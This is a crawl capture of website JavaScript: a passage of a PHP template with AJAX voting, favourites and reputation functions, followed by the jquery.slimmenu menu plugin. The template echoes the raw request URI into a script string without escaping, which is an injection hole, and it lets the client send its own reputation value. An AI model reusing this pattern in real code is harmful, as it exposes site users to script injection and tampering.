              document.getElementById("vote_"+comment).style.color = '#315273';
              document.getElementById("vote_"+comment).innerHTML = $v+'&nbsp;';
            }
            ajaxrepution(user);
          }else {
            $v = parseInt(document.getElementById("vote_"+comment).innerHTML)-1;
            if ($v>0) {
              document.getElementById("vote_"+comment).style.color = '#7500A9';
              document.getElementById("vote_"+comment).innerHTML = '+'+$v+'&nbsp;';
            }else if ($v<0) {
              document.getElementById("vote_"+comment).style.color = '#2E9500';
              document.getElementById("vote_"+comment).innerHTML = $v+'&nbsp;';
            }else {
              document.getElementById("vote_"+comment).style.color = '#315273';
              document.getElementById("vote_"+comment).innerHTML = $v+'&nbsp;';
            }
          }
        }
        else alert(http_request.responseText);

      } else {
        alert('There was a problem with the request.');
      }
    }
  };

  function ajaxrepution(userid) {
    var url = '/ajaxrepution.php';
    var params = 'rep=1&userid='+userid+'&url='+"<? echo substr(SITE_URL, 0, -1).$_SERVER['REQUEST_URI']; ?>"+"&title="+"<? echo urlencode(stripslashes($title)); ?>";

    if (window.XMLHttpRequest) {
      http_request = new XMLHttpRequest();
      if (http_request.overrideMimeType) {
        http_request.overrideMimeType('text/xml');
      }
    } else if (window.ActiveXObject) {
      try {
        http_request = new ActiveXObject("Msxml2.XMLHTTP");
      } catch (e) {
        try {
          http_request = new ActiveXObject("Microsoft.XMLHTTP");
        } catch (e) {}
      }
    }
    if (!http_request) {
      alert('Giving up :( Cannot create an XMLHTTP instance');
      return false;
    }
    http_request.open('POST', url, true);
    http_request.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
    http_request.send(params);
  }



  var addfavid = null;
  function addfav(id) {
    var url = '/ajax.php';
    var params = 'id='+id+'&action=add';
    var http_request = false;
    addfavid = id;

    if (window.XMLHttpRequest) { // Mozilla, Safari, ...
      http_request = new XMLHttpRequest();
      if (http_request.overrideMimeType) {
        http_request.overrideMimeType('text/xml');
        // See note below about this line
      }
    } else if (window.ActiveXObject) { // IE
      try {
        http_request = new ActiveXObject("Msxml2.XMLHTTP");
      } catch (e) {
        try {
          http_request = new ActiveXObject("Microsoft.XMLHTTP");
        } catch (e) {}
      }
    }

    if (!http_request) {
      alert('Giving up :( Cannot create an XMLHTTP instance');
      return false;
    }
    http_request.onreadystatechange = function() { alertAddfav(http_request);};
    http_request.open('POST', url, true);
    http_request.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
    http_request.send(params);

  }
  function alertAddfav(http_request) {
    if (http_request.readyState == 4) {
      if (http_request.status == 200) {
        //alert(http_request.responseText);
        if (http_request.responseText == 'Add favorite successful!') {
          document.getElementById("favchange").innerHTML = '<a href="javascript: remfav('+addfavid+');" class="rem-fav">-</a>';
          document.getElementById("favtotal").innerHTML = parseInt(document.getElementById("favtotal").innerHTML) + 1;
        }
      } else {
        alert('There was a problem with the request.');
      }
    }
  }

  var remfavid = null;
  function remfav(id) {
    var url = '/ajax.php';
    var params = 'id='+id+'&action=remove';
    var http_request = false;
    remfavid = id;

    if (window.XMLHttpRequest) { // Mozilla, Safari, ...
      http_request = new XMLHttpRequest();
      if (http_request.overrideMimeType) {
        http_request.overrideMimeType('text/xml');
        // See note below about this line
      }
    } else if (window.ActiveXObject) { // IE
      try {
        http_request = new ActiveXObject("Msxml2.XMLHTTP");
      } catch (e) {
        try {
          http_request = new ActiveXObject("Microsoft.XMLHTTP");
        } catch (e) {}
      }
    }

    if (!http_request) {
      alert('Giving up :( Cannot create an XMLHTTP instance');
      return false;
    }
    http_request.onreadystatechange = function() { alertRemfav(http_request);};
    http_request.open('POST', url, true);
    http_request.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
    http_request.send(params);

  }
  function alertRemfav(http_request) {
    if (http_request.readyState == 4) {
      if (http_request.status == 200) {
        //alert(http_request.responseText);
        if (http_request.responseText == 'favorited removed') {
          document.getElementById("favchange").innerHTML = '<a href="javascript: addfav('+remfavid+');" class="add-fav">+</a>';
          document.getElementById("favtotal").innerHTML = parseInt(document.getElementById("favtotal").innerHTML) - 1;
        }
      } else {
        alert('There was a problem with the request.');
      }
    }
  }

  function ajaxvotevideo(action) {
     var url = '/ajaxvotevideo.php';
    var params = 'id=<?=$id?>&a='+action;
    var http_request = false;

    if (window.XMLHttpRequest) { // Mozilla, Safari, ...
      http_request = new XMLHttpRequest();
      if (http_request.overrideMimeType) {
        http_request.overrideMimeType('text/xml');
        // See note below about this line
      }
    } else if (window.ActiveXObject) { // IE
      try {
        http_request = new ActiveXObject("Msxml2.XMLHTTP");
      } catch (e) {
        try {
          http_request = new ActiveXObject("Microsoft.XMLHTTP");
        } catch (e) {}
      }
    }

    if (!http_request) {
      alert('Giving up :( Cannot create an XMLHTTP instance');
      return false;
    }
    http_request.onreadystatechange = function() {
      if (http_request.readyState == 4) {
        if (http_request.status == 200) {
          if (http_request.responseText == 'true') {
            if (action == 'up') {
              ajaxrepution2();
            }
            alert("Reputation added, thanks!");
          }else {
            alert("You're either not logged in or have already added reputation for this upload.");
          }
        } else {
          alert('There was a problem with the request.');
        }
      }
    };
    http_request.open('POST', url, true);
    http_request.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
    http_request.send(params);
  }
  function ajaxrepution2() {
    var url = '/ajaxrepution.php';
    var params = 'rep=<?=$reppower?>&userid=<?=$gall_rec->profileID?>'+'&url='+"<? echo substr(SITE_URL, 0, -1).$_SERVER['REQUEST_URI']; ?>"+"&title="+"<? echo urlencode(stripslashes($gall_rec->i_title)); ?>";

    if (window.XMLHttpRequest) {
      http_request = new XMLHttpRequest();
      if (http_request.overrideMimeType) {
        http_request.overrideMimeType('text/xml');
      }
    } else if (window.ActiveXObject) {
      try {
        http_request = new ActiveXObject("Msxml2.XMLHTTP");
      } catch (e) {
        try {
          http_request = new ActiveXObject("Microsoft.XMLHTTP");
        } catch (e) {}
      }
    }
    if (!http_request) {
      alert('Giving up :( Cannot create an XMLHTTP instance');
      return false;
    }
    http_request.open('POST', url, true);
    http_request.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
    http_request.send(params);
  }


--- FILE ---
content_type: application/javascript
request_url: https://dialogueondart.org/js/jquery.slimmenu.js
body_size: 1334
content:
/**
 * jquery.slimmenu.js
 * http://adnantopal.github.io/slimmenu/
 * Author: @adnantopal
 * Copyright 2013, Adnan Topal (atopal.com)
 * Licensed under the MIT license.
 */;
(function ( $, window, document, undefined ) {
  var pluginName = "slimmenu",
      defaults = {
        resizeWidth: '640',
        collapserTitle: 'Main Menu',
        animSpeed: 'medium',
        easingEffect: null,
        indentChildren: false,
        childrenIndenter: '&nbsp;&nbsp;',
        subCollapserChar: '&#9660;',
        subCollapserClass: 'sub-collapser',
        subCollapserElement: null,
        expandedClass: 'expanded',
        onToggleClick: null
      };
  var $lastAction = null;
  var $orientation = null;
  var $mobile = (/android|webos|iphone|ipad|ipod|blackberry|iemobile|opera mini/i.test(navigator.userAgent.toLowerCase()));
  var $isAndroid = (navigator.userAgent.toLowerCase().indexOf("android"))>-1;
  var $windowWidth = 0;


  function Plugin( element, options ) {
    this.element = element;
    this.$elem = $(this.element);
    this.options = $.extend( {}, defaults, options );
    this.init();
  }

  Plugin.prototype = {
    init: function()  {
      var $options = this.options,
          $menu = this.$elem,
          $collapser = '<div id="nav-toggle" class="menu-collapser content-box">'+
                $options.collapserTitle+'</div>',
          $menu_collapser;

      $menu.before($collapser);
      $menu_collapser = $menu.prev('.menu-collapser');

      var $collapserElement = '.'+$options.subCollapserClass +
                ($options.subCollapserElement ? '>'+$options.subCollapserElement : '');

      $menu.on('click', $collapserElement, function(e)  {
        if ($orientation=='normal') {
          if ($lastAction!='mouseenter' || !$isAndroid) { return; }
        }
        $lastAction = 'click';

        e.preventDefault();
        e.stopPropagation();

        var $parent_li = $(this).closest('li');
        var $trigger = ($options.subCollapserElement ? $parent_li : $(this));

        if ($orientation=='compact') {
          if ($trigger.hasClass($options.expandedClass))  {
            $trigger.removeClass($options.expandedClass);
            if ($options.subCollapserChar)  $(this).find('i').html($options.subCollapserChar);
            $parent_li.find('>ul').slideUp(1000);   //$options.animSpeed, $options.easingEffect);

          } else {
            $('.'+$options.expandedClass).removeClass($options.expandedClass);
            $trigger.addClass($options.expandedClass);
            if ($options.subCollapserChar)  $(this).find('i').html($options.subCollapserChar);
            $parent_li.find('>ul').slideDown(1000);   //$options.animSpeed, $options.easingEffect);
          }
        }
      });


      $menu_collapser.on('click', /*'.collapse-button',*/ function(e) {
        e.preventDefault();
        if ($options.onToggleClick)   $options.onToggleClick();
        $menu.slideToggle();      //$options.animSpeed, $options.easingEffect);
      });

      this.resizeMenu({ data: { el: this.element, options: this.options } });
      $(window).on('resize', { el: this.element, options: this.options }, this.resizeMenu);
    },

    resizeMenu: function(event) {
      var $window = $(window),
          $options = event.data.options,
          $menu = $(event.data.el),
          $menu_collapser = $('body').find('.menu-collapser');

      if ($windowWidth == $window.width())  return;
      $windowWidth = $window.width();

      $menu.children('li').each(function() {
        if ($(this).has('ul').length) {
          if ($options.subCollapserChar) {
            if ($(this).has('.'+$options.subCollapserClass).length) {
              $(this).children('.'+$options.subCollapserClass+' i').html($options.subCollapserChar);

            } else {
              $(this).append('<span class="'+$options.subCollapserClass+'"><i>'+$options.subCollapserChar+'</i></span>');
            }
          }
        }

        $(this).children('ul').hide();
        if ($options.subCollapserChar)
          $(this).find('.'+$options.subCollapserClass)
               .removeClass($options.expandedClass)
               .children('i').html($options.subCollapserChar);
      });

      if ($window.width() < $options.resizeWidth) {
        if ($options.onResize)  $options.onResize('compact');
        if ($options.indentChildren) {
          $menu.find('ul').each(function() {
            var $depth = $(this).parents('ul').length;
            if (!$(this).children('li').children('a').has('i').length) {
              $(this).children('li').children('a').prepend(Plugin.prototype.indent($depth, $options));
            }
          });
        }

        $menu.find('li').has('ul').off('mouseenter mouseleave');
        $menu.addClass('collapsed').hide();
        $menu_collapser.show();
        $orientation = 'compact';

      } else {
        if ($options.onResize)  $options.onResize('expanded');
        $menu.find('li').has('ul').on('mouseenter', function() {
          $lastAction = 'mouseenter';
          if ($options.onMouseEnter)  $options.onMouseEnter($(this));
          //$(this).find('>ul').stop().slideDown($options.animSpeed, $options.easingEffect);
        })
        .on('mouseleave', function() {
          $lastAction = 'mouseleave';
          if ($options.onMouseLeave)  $options.onMouseLeave($(this));
          //$(this).find('>ul').stop().slideUp($options.animSpeed, $options.easingEffect);
        });

        $menu.find('li > a > i').remove();
        $menu.removeClass('collapsed').show();
        $menu_collapser.hide();
        $orientation = 'normal';
      }
      $lastAction = 'resize';
    },

    indent: function(num, options) {
      var $indent = '';
      for (var i=0; i < num; i++) {
        $indent += options.childrenIndenter;
      }
      return '<i>'+$indent+'</i>';
    }
  };

  $.fn[pluginName] = function ( options ) {
    return this.each(function () {
      if (!$.data(this, "plugin_" + pluginName)) {
        $.data(this, "plugin_" + pluginName,
        new Plugin( this, options ));
      }
    });
  };

})( jQuery, window, document );